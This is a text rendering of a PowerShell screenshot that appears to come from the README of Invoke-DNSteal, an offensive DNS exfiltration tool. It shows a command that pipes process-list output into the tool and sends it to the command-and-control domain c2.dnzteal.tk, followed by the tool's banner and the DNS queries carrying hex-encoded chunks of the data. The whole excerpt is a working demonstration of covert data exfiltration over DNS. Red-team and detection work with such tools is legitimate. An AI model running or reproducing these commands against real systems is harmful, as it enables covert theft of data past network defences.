 Windows PowerShell
PS C:\Users\Joel\Tools\Invoke-DNSteal> $Data = Get-Process | Out-String ; .\Invoke-DNSteal
.ps1 -t c2.dnzteal.tk -p $data -l 32 -s 1.1.1.1 -tcponly true -min 1000
Invoke-DNSteal
--------------------------- by @JoelGMSec --------------------------
[i] Sending 48.36 KB in 1550 chunks over TCP on 24/06/2021 - 10:59
[i] Estimated transmission time is 25.8 min in best conditions
Name Type TTL Section IPAddress
---- ---- --- ------- ---------
1.start.c2.dnzteal.tk A 34 Answer 0.0.0.0
2.445170495957356B6247567A4943424F.c2.dnzteal. A 37 Answer 0.0.0.0
tk
3.5545306F53796B674943416755453​06F.c2.dnzteal. A 37 Answer 0.0.0.0
tk